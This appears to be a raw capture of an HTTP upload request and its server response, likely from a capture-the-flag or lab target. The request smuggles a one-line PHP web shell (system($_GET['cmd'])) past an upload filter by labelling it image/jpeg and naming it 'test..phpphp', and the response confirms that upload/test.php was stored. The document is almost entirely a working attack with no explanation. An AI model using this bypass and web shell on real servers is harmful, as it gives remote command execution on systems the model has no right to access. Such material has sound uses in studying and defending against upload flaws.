 POST /upload.php HTTP/1.1
Host: 103.97.125.56:30423
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------192952001112875352077002439​84
Content-Length: 252
Origin: http://103.97.125.56:30423
DNT: 1
Connection: close
Referer: http://103.97.125.56:30423/
Cookie: session=eyJ1c2VyX2lkIjozfQ.ZnqeCQ.6dY0dtLAmMqV_G6PBy9QTXlkrEc
Priority: u=1
-----------------------------19295200111287535207700243984
Content-Disposition: form-data; name="file"; filename="test..phpphp"
Content-Type: image/jpeg
<?php system($_GET['cmd']); ?>
-----------------------------19295200111287535207700243984--
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 25 Jun 2024 11:19:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 42
7
8 {"success":true,"file":"upload\/test.php"}